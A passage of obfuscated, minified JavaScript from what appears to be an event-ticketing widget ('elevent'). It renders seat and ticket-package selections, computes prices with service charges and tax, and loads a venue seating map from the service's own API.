"+_0x34c6("0x56b")+_0x34c6("0x150")+_0x34c6("0x29b")+_0x34c6("0x3d")+_0x34c6("0x279")+_0x34c6("0x5df")+"ale",c[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]="",c[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](x),c.style[_0x34c6("0x44b")+"play"]=_0x34c6("0x698")+"ck");var _,e=[],t=[],c=[],n=0<u.length?u[_0x34c6("0x5a7")](function(x){return l[_0x34c6("0x520")+_0x34c6("0x479")+"eById"](x[_0x34c6("0xca")+"d"])}):[];d["TicketQua"+_0x34c6("0x412")+"ties"][_0x34c6("0x1fd")+"Each"](function(x){(x[_0x34c6("0x117")+"nti"+_0x34c6("0x406")+_0x34c6("0x57d")]>=x[_0x34c6("0x3d2")+_0x34c6("0x117")+_0x34c6("0x412")+"ty"]?t:e)[_0x34c6("0x523")+"h"](x[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]["toS"+_0x34c6("0xcc")+"ng"]())}),0<(n=n[_0x34c6("0x20")+"cat"](l[_0x34c6("0x520")+_0x34c6("0x479")+_0x34c6("0x39f")+_0x34c6("0x27c")+_0x34c6("0x1a6")+"s"](_0x34c6("0x158")+"t",e)))[_0x34c6("0x64e")+"gth"]&&l["set"+_0x34c6("0x6c6")+_0x34c6("0x65")+"bil"+_0x34c6("0x3bf")](_0x34c6("0x158")+"t",n[_0x34c6("0x5a7")](function(x){return x.id})),t[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0||(c=l["get"+_0x34c6("0x479")+_0x34c6("0x39f")+_0x34c6("0x27c")+_0x34c6("0x1a6")+"s"](_0x34c6("0x158")+"t",t),_=[],c[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(c){n["fil"+_0x34c6("0x35d")](function(x){return x.id===c.id}).length<=0&&u.filter(function(x){return x[_0x34c6("0xca")+"d"]===c.id})[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0&&_[_0x34c6("0x523")+"h"](c.id)}),0<_[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&l[_0x34c6("0x327")+_0x34c6("0x5c8")+_0x34c6("0x23d")+_0x34c6("0x1ca")+"le"](_0x34c6("0x158")+"t",_),0<u["len"+_0x34c6("0x2c2")]&&u[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){l[_0x34c6("0x276")+"ect"](x[_0x34c6("0xca")+"d"])}))}function p(){var e=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x87")+_0x34c6("0x3d3")+_0x34c6("0x6fd")+_0x34c6("0x90")+"ese"+_0x34c6("0x328")+"d"),x=document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x4b2")+_0x34c6("0x22f")+_0x34c6("0x537")+_0x34c6("0x220")+_0x34c6("0x5a")+"sg"),t=!1,n=!1;e&&(e.style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none",e[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]="",x[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",x[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="",u[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0||(u[_0x34c6("0x1fd")+"Each"](function(c){c.SC&&(t=!0),c.T&&(n=!0);var x=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+"ment"](_0x34c6("0x701"));x[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")].add(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+_0x34c6("0x237")+_0x34c6("0x59")+"em-hea"+_0x34c6("0x245")+"g"),x[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x87")+"et-list-t"+_0x34c6("0x87")+"et-hea"+_0x34c6("0x245")+"g");var _=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("p");_[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="<st"+_0x34c6("0x49b")+_0x34c6("0x1fa")+_0x34c6("0x337")+_0x34c6("0x458")+":</"+_0x34c6("0x6e3")+_0x34c6("0x6f6")+">&n"+_0x34c6("0x2fd")+";"+c[_0x34c6("0x1a9")+_0x34c6("0x28f")+"n"]+(_0x34c6("0x4a3")+_0x34c6("0x1b8"))+"&nb"+_0x34c6("0x1b8")+_0x34c6("0x470")+_0x34c6("0x49b")+"g>Row:"+_0x34c6("0xe9")+_0x34c6("0x29a")+"ng>"+_0x34c6("0x4a3")+_0x34c6("0x1b8")+c[_0x34c6("0x191")]+"&nb"+_0x34c6("0x1b8")+"&nbsp;"+_0x34c6("0x470")+_0x34c6("0x49b")+"g>S"+_0x34c6("0x168")+_0x34c6("0x69c")+_0x34c6("0x6e3")+"ong>&n"+_0x34c6("0x2fd")+";"+c[_0x34c6("0xe6")+"t"],x["app"+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](_),e[_0x34c6("0x3df")+"endChild"](x),c[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"ns"][_0x34c6("0x1fd")+"Each"](function(x){sortArray(x["Tic"+_0x34c6("0x102")+"s"],{by:[_0x34c6("0x42a")+"pla"+_0x34c6("0x2d8")+_0x34c6("0x39e")+_0x34c6("0x3bf"),_0x34c6("0x3c4")+"ket"+_0x34c6("0x42a")+"pla"+_0x34c6("0x2b2")+"me"],order:[_0x34c6("0x60"),"asc"]})[_0x34c6("0x1fd")+"Each"](function(x){x["Tic"+_0x34c6("0x102")+"Id"]===c[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+"icketId"]&&x["TicketPac"+_0x34c6("0x388")+_0x34c6("0xef")+_0x34c6("0x19f")+"d"]===c[_0x34c6("0x9c")+"ect"+_0x34c6("0x12f")+_0x34c6("0x87")+"etP"+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x298")+_0x34c6("0x4bc")]&&g(e,c,x,!1),(x["Tic"+_0x34c6("0x102")+"Id"]!==c["Sel"+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+"etId"]||x[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]===c[_0x34c6("0x9c")+_0x34c6("0x337")+"edT"+_0x34c6("0x87")+_0x34c6("0x284")+"d"]&&x["Ticket"+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+"erId"]!==c["Sel"+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x2d2")+_0x34c6("0x48c")+_0x34c6("0x6f4")+"UserId"])&&1===x[_0x34c6("0x2d4")+_0x34c6("0x13a")+_0x34c6("0x703")+"s"]&&g(e,c,x,function(x){for(var c=!1,_=0;_<d[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x8e")+"s"][_0x34c6("0x64e")+_0x34c6("0x2c2")];_++)d[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x8e")+"s"][_]["Tic"+_0x34c6("0x102")+"Id"]===x["Tic"+_0x34c6("0x102")+"Id"]&&d[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x8e")+"s"][_]["Tic"+_0x34c6("0x102")+_0x34c6("0x1b5")+"kag"+_0x34c6("0xef")+_0x34c6("0x19f")+"d"]===x[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+"eUserId"]&&d["Ticket"+_0x34c6("0x117")+_0x34c6("0x412")+_0x34c6("0x8e")+"s"][_][_0x34c6("0x117")+_0x34c6("0x412")+"tyU"+_0x34c6("0x57d")]>=d["Tic"+_0x34c6("0x102")+_0x34c6("0x117")+"ntities"][_][_0x34c6("0x3d2")+_0x34c6("0x117")+_0x34c6("0x412")+"ty"]&&(c=!0,_=d[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x117")+"ntities"]["len"+_0x34c6("0x2c2")]+1);return c}(x))})})}),t&&n?x[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="* P"+_0x34c6("0x285")+_0x34c6("0x22")+_0x34c6("0x6cb")+_0x34c6("0xbb")+"es "+_0x34c6("0x3cf")+"vice c"+_0x34c6("0x1ac")+_0x34c6("0x3b0")+_0x34c6("0x52b")+"d t"+_0x34c6("0xf2")+"s":t&&!n&&(x["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x454")+_0x34c6("0x285")+"es "+_0x34c6("0x6cb")+_0x34c6("0xbb")+_0x34c6("0x22")+_0x34c6("0x3cf")+_0x34c6("0x4c2")+_0x34c6("0x1aa")+_0x34c6("0x1ac")+_0x34c6("0x3b0")),(t||n)&&(x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"),e[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"))}function g(x,e,t,c){var _=function(c){if(s["len"+_0x34c6("0x2c2")]<=0||null==c[_0x34c6("0x3c4")+"ketPac"+_0x34c6("0x388")+_0x34c6("0xef")+_0x34c6("0x19f")+"d"]||c[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+"eUs"+_0x34c6("0x19f")+"d"]<=0)return"";var x=s[_0x34c6("0x31")+_0x34c6("0x35d")](function(x){return x.Id===c[_0x34c6("0x3c4")+_0x34c6("0x102")+"Packag"+_0x34c6("0xef")+"erId"]});return null==x||x[_0x34c6("0x64e")+"gth"]<=0?"":x[0].Name}(t),n=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701"));n[_0x34c6("0x5ac")+"ssList"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-list-item"),n[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+"ick"+_0x34c6("0x3d3")+"list-i"+_0x34c6("0xa")),e[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+"ick"+_0x34c6("0x284")+"d"]===t[_0x34c6("0x3c4")+"ketId"]&&e["Select"+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x2d2")+"ackage"+_0x34c6("0x298")+"rId"]===t[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+_0x34c6("0x19f")+"d"]?(n[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t"),n[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+_0x34c6("0x1a2")+_0x34c6("0x400"))):c?(n[_0x34c6("0x5ac")+"ssList"][_0x34c6("0x429")]("eleven"+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t"),n[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ler"+_0x34c6("0x1a2")+_0x34c6("0x3a")+"tive")):(n[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x6f1")+"cka"+_0x34c6("0x58d")),n[_0x34c6("0x121")+_0x34c6("0xab")+"k"]=function(){var c=e,_=t;d[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x117")+_0x34c6("0x412")+"ties"][_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0x3c4")+_0x34c6("0x102")+"Id"]===_[_0x34c6("0x3c4")+"ketId"]&&x[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+"eUserId"]===_[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+"erId"]&&x[_0x34c6("0x117")+"nti"+_0x34c6("0x406")+"sed"]++,x["Tic"+_0x34c6("0x102")+"Id"]===c[_0x34c6("0x9c")+"ect"+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x284")+"d"]&&x["Tic"+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+_0x34c6("0x19f")+"d"]===c[_0x34c6("0x9c")+"ectedT"+_0x34c6("0x87")+_0x34c6("0x2d2")+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x298")+_0x34c6("0x4bc")]&&x["Qua"+_0x34c6("0x412")+_0x34c6("0x406")+"sed"]--}),c["Sel"+_0x34c6("0x337")+"edT"+_0x34c6("0x87")+_0x34c6("0x284")+"d"]=_.TicketId,c[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+_0x34c6("0x2d2")+"ack"+_0x34c6("0x6f4")+"Use"+_0x34c6("0x4bc")]=_["Ticket"+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+_0x34c6("0x19f")+"d"],v(),p()});var i=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("div");i["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+"ow");var a=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+"ment"](_0x34c6("0x701"));a[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x5ad")+"1-sm"),a[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+"ven"+_0x34c6("0x120")+"ext"+_0x34c6("0x59d")+_0x34c6("0x474")+"r"),e[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x12f")+_0x34c6("0x87")+"etId"]===t[_0x34c6("0x3c4")+"ketId"]&&e["SelectedT"+_0x34c6("0x87")+"etP"+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x298")+"rId"]===t[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0xef")+"erId"]&&(a[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x51c")+"v clas"+_0x34c6("0x52a")+"elevent-c"+_0x34c6("0x7f")+_0x34c6("0x6d7")+_0x34c6("0x3ff")+"iv>"),i[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](a);var r=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701"));r[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")]("elevent-c"+_0x34c6("0x5ad")+_0x34c6("0x534")+"m"),r[_0x34c6("0x1e0")+"erHTML"]=_0x34c6("0x6ec")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x172")+"m-n"+_0x34c6("0x688")+"'>"+t[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x42a")+_0x34c6("0x551")+_0x34c6("0x2b2")+"me"]+_0x34c6("0x334")+">",0<_[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&(r[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]+="<di"+_0x34c6("0x472")+"las"+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ed")+_0x34c6("0x342")+_0x34c6("0x2e6")+_0x34c6("0x31d")+_0x34c6("0x192")+_+"</e"+_0x34c6("0x17b")+_0x34c6("0x21e")+"v>"),0<t["Discou"+_0x34c6("0x1")+_0x34c6("0x235")+_0x34c6("0x442")+_0x34c6("0x28f")+"n"]["len"+_0x34c6("0x2c2")]&&t["Dis"+_0x34c6("0x6f7")+_0x34c6("0x1")+_0x34c6("0x235")+"rip"+_0x34c6("0x28f")+"n"][_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){r[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]+=_0x34c6("0x51c")+_0x34c6("0x472")+_0x34c6("0x486")+"s='"+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+"ext"+_0x34c6("0x4ff")+_0x34c6("0x492")+_0x34c6("0x349")+_0x34c6("0x4f4")+_0x34c6("0x63b")+"-sm"+_0x34c6("0x4f9")+"-fo"+_0x34c6("0xf3")+_0x34c6("0x2cb")+"m>"+x+(_0x34c6("0x1ea")+_0x34c6("0x17b")+_0x34c6("0x21e"))+"v>"}),i[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](r),(_=document["cre"+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")))["cla"+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+"t-c"+_0x34c6("0x5ad")+"5-sm"),c?_[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x6ec")+"cla"+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+"nt-tex"+_0x34c6("0x539")+"ent"+_0x34c6("0x12d")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x4e6")+_0x34c6("0x40b")+"rni"+_0x34c6("0x137")+_0x34c6("0x24c")+_0x34c6("0x14f")+"t-smal"+_0x34c6("0x342")+_0x34c6("0x2e6")+_0x34c6("0x518")+_0x34c6("0x5a6")+"mum"+_0x34c6("0x64")+"ach"+_0x34c6("0x379")+_0x34c6("0xc4"):t[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x395")+"ce"]===t[_0x34c6("0x33a")+"ginalT"+_0x34c6("0x87")+_0x34c6("0x2d2")+_0x34c6("0x285")+"e"]?_[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=0<t[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x395")+"ce"]?_0x34c6("0x6ec")+"cla"+_0x34c6("0x48b")+_0x34c6("0x62e")+"eve"+_0x34c6("0x7e")+_0x34c6("0x172")+_0x34c6("0x6fc")+_0x34c6("0x285")+"e'>$"+(t["Tic"+_0x34c6("0x102")+_0x34c6("0x395")+"ce"]+t[_0x34c6("0xde")+_0x34c6("0x4c2")+"eCh"+_0x34c6("0x28d")+_0x34c6("0x6c7")+_0x34c6("0x275")+"t"]+t["Ele"+_0x34c6("0x14f")+_0x34c6("0x161")+_0x34c6("0x5e6")+_0x34c6("0x2f")+_0x34c6("0x1ac")+_0x34c6("0x2bf")+_0x34c6("0x1ce")+"nt"]+t[_0x34c6("0x4a")+_0x34c6("0x305")+"unt"]+t[_0x34c6("0xde")+"viceCh"+_0x34c6("0x28d")+_0x34c6("0x466")+_0x34c6("0x31b")+"ount"])[_0x34c6("0x74")+"ixed"](2)+_0x34c6("0x334")+">":_0x34c6("0x6ec")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+"eve"+_0x34c6("0x7e")+_0x34c6("0x172")+"m-p"+_0x34c6("0x285")+_0x34c6("0x6a7")+"Fre"+_0x34c6("0x641")+"p>":(_["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=0<t[_0x34c6("0x3c4")+_0x34c6("0x102")+_0x34c6("0x395")+"ce"]?_0x34c6("0x6ec")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+"eve"+_0x34c6("0x7e")+_0x34c6("0x172")+_0x34c6("0x6fc")+_0x34c6("0x285")+_0x34c6("0x6a7")+"$"+(t[_0x34c6("0x3c4")+_0x34c6("0x102")+"Price"]+t[_0x34c6("0xde")+_0x34c6("0x4c2")+_0x34c6("0x493")+_0x34c6("0x28d")+"eAm"+_0x34c6("0x275")+"t"]+t[_0x34c6("0x471")+_0x34c6("0x14f")+"tSe"+_0x34c6("0x5e6")+_0x34c6("0x2f")+_0x34c6("0x1ac")+_0x34c6("0x2bf")+_0x34c6("0x1ce")+"nt"]+t["TaxAmo"+_0x34c6("0x517")]+t[_0x34c6("0xde")+_0x34c6("0x4c2")+_0x34c6("0x493")+_0x34c6("0x28d")+_0x34c6("0x466")+_0x34c6("0x31b")+_0x34c6("0x275")+"t"]).toFixed(2)+_0x34c6("0x334")+">":_0x34c6("0x6ec")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+"eve"+_0x34c6("0x7e")+_0x34c6("0x172")+_0x34c6("0x6fc")+_0x34c6("0x285")+_0x34c6("0x6a7")+_0x34c6("0x36")+_0x34c6("0x641")+"p>",_[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]+=_0x34c6("0x3aa")+_0x34c6("0x278")+"class="+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x64f")+"t-m"+_0x34c6("0x65b")+_0x34c6("0x391")+_0x34c6("0x4f4")+"ent-small"+_0x34c6("0x2a0")+_0x34c6("0xf3")+_0x34c6("0x208")+_0x34c6("0x4ca")+" $"+(t[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x66")+_0x34c6("0x87")+_0x34c6("0x2d2")+_0x34c6("0x285")+"e"]+t[_0x34c6("0xde")+_0x34c6("0x4c2")+_0x34c6("0x493")+_0x34c6("0x28d")+"eAmount"]+t[_0x34c6("0x471")+_0x34c6("0x14f")+_0x34c6("0x161")+_0x34c6("0x5e6")+_0x34c6("0x2f")+"har"+_0x34c6("0x2bf")+_0x34c6("0x1ce")+"nt"]+t["TaxAmo"+_0x34c6("0x517")]+t[_0x34c6("0xde")+_0x34c6("0x4c2")+_0x34c6("0x493")+_0x34c6("0x28d")+_0x34c6("0x466")+_0x34c6("0x31b")+_0x34c6("0x275")+"t"])[_0x34c6("0x74")+_0x34c6("0x45d")+"d"](2)+(_0x34c6("0x2eb")+_0x34c6("0x256"))+"n>"),i[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](_),n[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](i),x[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](n)}function y(){var e=this;axios({method:"post",url:ELEVENT_API_URL+(_0x34c6("0x5ab")+"w/e"+_0x34c6("0x14f")+_0x34c6("0x605")+"ese"+_0x34c6("0x328"))+"d",data:{e:t[_0x34c6("0x6a4")+"ntN"+_0x34c6("0x688")],es:t["sho"+_0x34c6("0x130")+"me"],a:t[_0x34c6("0x4f9")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n"],p:t[_0x34c6("0x697")+_0x34c6("0x388")+"e"],i:t[_0x34c6("0x1fe")+"ex"],c:t[_0x34c6("0x175")+_0x34c6("0x4d3")+_0x34c6("0x538")+"e"]},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){if(_=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](e.Id)){_["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"];var c=_[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+"vent-v"+_0x34c6("0x485")+_0x34c6("0x189")+"ap")[0];if(!c)return elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](err,_0x34c6("0x35c")+_0x34c6("0x227")+"ret"+_0x34c6("0x1c6")+_0x34c6("0xb4")+_0x34c6("0x362")+_0x34c6("0x14f")+_0x34c6("0x41b")+_0x34c6("0x547")+_0x34c6("0x20d")+"om "+_0x34c6("0x471")+_0x34c6("0x14f")+"t"),void(m&&m[_0x34c6("0x52d")+"e"]());d={MapId:c[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x28c")+"d"),SeatList:JSON[_0x34c6("0x17f")+"se"](c[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x168")+_0x34c6("0x5a0")+"st")),TicketQuantities:JSON.parse(c["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-tick"+_0x34c6("0x3d3")+_0x34c6("0x6")+_0x34c6("0x412")+"ty")),SelectedSeats:JSON.parse(c[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x253")+_0x34c6("0x24c")+_0x34c6("0x68e")+_0x34c6("0x2c0")+_0x34c6("0x168")+"s")),Sections:JSON[_0x34c6("0x17f")+"se"](c[_0x34c6("0x520")+"Attrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x337")+_0x34c6("0x458")+"s")),Showtime:JSON[_0x34c6("0x17f")+"se"](c[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0xec")+"tim"+_0x34c6("0x530")+"etail")),MapSeats:[],Zoom:JSON[_0x34c6("0x17f")+"se"](c[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x352")+"efa"+_0x34c6("0x663")+_0x34c6("0x435")+"om")),Styles:JSON.parse(c[_0x34c6("0x520")+_0x34c6("0x2b9")+"ribute"]("ele"+_0x34c6("0x14f")+"t-styles")),ActiveSections:JSON.parse(c[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x148")+_0x34c6("0x28f")+"ns"))},i="1"===c[_0x34c6("0x520")+"Attrib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+"t-h"+_0x34c6("0x4f")+_0x34c6("0x175")+"ess"+_0x34c6("0x174")+"des"),n="1"===c["getAttrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-o"+_0x34c6("0x370")+_0x34c6("0x5a4")+_0x34c6("0x158")+"t"),s=JSON[_0x34c6("0x17f")+"se"](c[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-p"+_0x34c6("0x48c")+"ages")),c&&setTimeout(function(){c[_0x34c6("0x4a9")+"oveAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x28c")+"d"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x168")+_0x34c6("0x5a0")+"st"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x120")+_0x34c6("0x87")+"et-qua"+_0x34c6("0x412")+"ty"),c[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x24c")+"cted-s"+_0x34c6("0x168")+"s"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"vent-s"+_0x34c6("0x337")+_0x34c6("0x458")+"s"),c[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0xec")+_0x34c6("0x410")+_0x34c6("0x530")+_0x34c6("0x4cc")+"il"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6